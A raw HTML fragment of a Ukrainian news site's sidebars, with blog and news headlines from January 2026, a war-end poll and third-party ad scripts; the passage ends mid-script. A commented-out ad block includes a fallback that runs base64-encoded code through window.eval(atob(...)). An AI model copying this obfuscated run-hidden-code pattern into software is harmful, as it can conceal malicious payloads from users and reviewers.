                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank" style="color:#333;">Вчорашній світ більше не існує</a></h3>
                        <p class="meta">29.01.2026 11:57</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank" style="color:#333;">OSINT під час війни: де закінчується аналіз і починаються фейки?</a></h3>
                        <p class="meta">26.01.2026 11:14</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1769873341-ukrayinets-dopomig-barseloni-vigrati-yunatskiy-turnir-zrobivshi.html">Українець допоміг Барселоні виграти юнацький турнір, зробивши дубль у фіналі проти ПСЖ — відео (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1769873341-ukrayinets-dopomig-barseloni-vigrati-yunatskiy-turnir-zrobivshi.html">01.02.2026, 01:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769878801--shcho-robiti-z-mogilami-u-3-mu-armiyskomu-korpusi-rozkritikuvali.html">«Що робити з могилами?». У 3-му армійському корпусі розкритикували рішення Верховного суду щодо Національного військового кладовища (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769878801--shcho-robiti-z-mogilami-u-3-mu-armiyskomu-korpusi-rozkritikuvali.html">01.02.2026, 01:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769857081-rosiyski-okupanti-prosunulis-poblizu-dvoh-naselenih.html">Російські окупанти просунулись поблизу двох населених пунктів в Запорізькій області — DeepState (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769857081-rosiyski-okupanti-prosunulis-poblizu-dvoh-naselenih.html">01.02.2026, 00:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769873341--sklalisya-pevni-obstavini-voytsitska-pro-avariynu-situatsiyu.html">«Склалися певні обставини». Войціцька — про аварійну ситуацію в енергосистемі, її наслідки і те, до чого готуватися (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769873341--sklalisya-pevni-obstavini-voytsitska-pro-avariynu-situatsiyu.html">01.02.2026, 00:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1769878801-zelenskiy-pro-teritorialni-pitannya-nemozhlivo-domovitis.html">Зеленський: Про територіальні питання неможливо домовитись без прямого контакту на рівні лідерів (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1769878801-zelenskiy-pro-teritorialni-pitannya-nemozhlivo-domovitis.html">31.01.2026, 23:45</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/t/r/tramp33__2__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">Трамп та його перемовники лише продовжують війну в Україні, — The Hill</a></h3>
                        <p class="meta">30.01.2026 17:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/y/_ya1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">Чи наблизиться війна Росії проти України до завершення у 2026 році: WSJ назвала три сценарії</a></h3>
                        <p class="meta">29.01.2026 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769786283-v-minoboroni-estoniyi-zayavili-shcho-shvidkist-prosuvannya-viysk.html">В Міноборони Естонії заявили, що швидкість просування військ РФ сповільнилась</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769786283-v-minoboroni-estoniyi-zayavili-shcho-shvidkist-prosuvannya-viysk.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769830979-lopatu-v-ruki-i-vsya-krasa-lukashenko-dav-poradu-zhinkam.html">Лопату в руки – і вся краса: Лукашенко дав пораду жінкам</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769830979-lopatu-v-ruki-i-vsya-krasa-lukashenko-dav-poradu-zhinkam.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769831240-platiti-za-holodni-batareyi-ne-dovedetsya-uryad-zminiv-pravila.html">Платити за холодні батареї не доведеться: уряд змінив правила нарахування платіжок</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769831240-platiti-za-holodni-batareyi-ne-dovedetsya-uryad-zminiv-pravila.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769832197-rosiya-privezla-na-vsesvitnyu-vistavku-zbroyi-bronetransporter-.html">Росія привезла на всесвітню виставку зброї бронетранспортер, що давно застарів, – аналітик</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769832197-rosiya-privezla-na-vsesvitnyu-vistavku-zbroyi-bronetransporter-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769832734-ssha-vidpravili-do-iranu-bilshu-flotiliyu-nizh-do-venesueli-.html">США відправили до Ірану більшу флотилію, ніж до Венесуели, — Трамп</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769832734-ssha-vidpravili-do-iranu-bilshu-flotiliyu-nizh-do-venesueli-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html">У Китаї стався вибух на сталеливарному заводі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769836797-noviy-antitsiklon-nese-drugu-hvilyu-holodu-de-ta-yak-zminitsya.html">Новий антициклон несе другу хвилю холоду: де та як зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2000</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769864242-rosiyski-spetssluzhbi-dosyagli-kraynoyi-stadiyi-degradatsiyi-.html">Російські спецслужби досягли крайньої стадії деградації, – ексочільник ГУР</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1670</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769855755-zelenskiy-vislovivsya-pro-cholovikiv-yaki-vtekli-za-kordon.html">Зеленський висловився про чоловіків, які втекли за кордон під час війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1064</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769852049-moskva-vidkinula-pidhid-ssha-do-mirnih-peregovoriv-detali.html">Москва відкинула підхід США до мирних переговорів: деталі від ISW</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">732</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769873826-sintsi-na-rukah-ta-nezvichna-hoda-fizioterapevt-pripustiv-.html">Синці на руках та незвична хода: фізіотерапевт припустив, яка хвороба у Трампа</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">594</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104670</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55533</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39325</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">25594</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">18273</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599685</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566294</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448058</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411427</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398132</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
